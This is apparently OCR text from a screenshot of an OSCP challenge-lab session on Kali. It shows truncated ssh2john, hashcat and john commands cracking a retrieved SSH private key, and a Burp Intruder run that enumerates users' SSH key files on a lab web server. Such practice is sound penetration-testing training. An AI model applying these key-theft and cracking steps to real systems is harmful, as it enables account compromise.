 kali@kali: ~/OSCP/challenge_labs/relia/245
File Actions Edit View H
kali@kali: ~ × kali@kali:
└─$ ssh2john anita_id_ecds
┌──(kali㉿kali)-[~/OSCP/ch
└─$ hashcat -m 22921 anita
hashcat (v6.2.6) starting
You have enabled --force t
This can hide serious prob
Do not report hashcat issu
OpenCL API (OpenCL 3.0 PoC
* Device #1: cpu-sandybrid
This hash-mode is known to
Use --keep-guessing to con
Minimum password length su
Maximum password length su
Hashfile 'anita_id_ecdsa.h
No hashes loaded.
Started: Tue May 21 09:49:
Stopped: Tue May 21 09:49:
┌──(kali㉿kali)-[~/OSCP/ch
└─$ hashcat -m 22921 anita
hashcat: option '--wordlis
Invalid argument specified
Payload processing
┌──(kali㉿kali)-[~/OSCP/ch
└─$ john --wordlist=/usr/s
Using default input encodi
Loaded 1 password hash (SS
Cost 1 (KDF/cipher [0=MD5/
Cost 2 (iteration count) i
Will run 4 OpenMP threads
fopen: /ockyou.txt: No suc
┌──(kali㉿kali)-[~/OSCP/cha
└─$ john --wordlist=/usr/s
Using default input encodi
Loaded 1 password hash (SS
Cost 1 (KDF/cipher [0=MD5/
Cost 2 (iteration count) i
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abo
Event log (19) All issues
Memory: 267.2MB
Settings
12. Intruder attack of http://192.168.177.245:8000
Attack Save Columns
12. Intruder attack of http://192.168.177.245:8000
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status co... Error Timeout Length Comment
61 anita authorized_keys 200 472
115 anita id_ecdsa 200 856
109 anita id_ecdsa.pub 200 513
0 404 452
62 mark authorized_keys 404 452
63 steven authorized_keys 404 452
64 miranda authorized_keys 404 452
65 offsec authorized_keys 404 452
66 root authorized_keys 404 452
67 anita id_dsa 404 452
68 mark id_dsa 404 452
69 steven id_dsa 404 452
70 miranda id_dsa 404 452
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 14:01:20 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Fri, 28 Oct 2022 07:55:14 GMT
5 ETag: "ae-5ec1393faf8aa"
6 Accept-Ranges: bytes
7 Content-Length: 174
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThMfArBngFjl7RJYC0TqY5Mmid0sNJwA= anita@relia
12
Search
0 highlights
167 of 168